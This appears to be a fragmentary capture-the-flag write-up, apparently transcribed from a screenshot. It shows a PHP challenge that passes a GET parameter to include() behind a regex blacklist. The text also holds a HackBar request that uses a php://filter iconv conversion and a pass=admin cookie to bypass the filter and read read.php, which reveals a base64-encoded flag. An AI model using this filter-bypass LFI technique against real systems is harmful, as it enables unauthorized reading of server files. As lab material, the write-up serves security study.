 $file = $_GET["file"];
if ($_COOKIE['pass'] == "admin") {
if (isset($file)) {
// 改进的正则表达式，检查是否不存在 base|rot13|input|data|flag|file|base64 字符串
if (preg_match("/^(?:.*(?:base|rot13|input|data|flag|file|2|5|base64|log|proc|self|env).*)$/i", $file)) {
// 先检查文件是否在允许的列表中
echo "prohibited prohibited!!!!";
} else {
echo "试试read.php";
include($file);
}
}
}
?>
试试read.php<?php $flag = "ZmxhZ3tkOTFlYTIzZTkyN2IwZTJkY2E2NDYyNGNmNGM4NjdjYX0=" ?>
查看器 控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze4tsdmyuo8lgoknx7r.cloudeci1.ichunqiu.com/gogogo.php?ctfer=666.99999999999999&file=php://filter/convert.iconv.CP9066.CSUCS4/resource=read.php
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
C pass=admin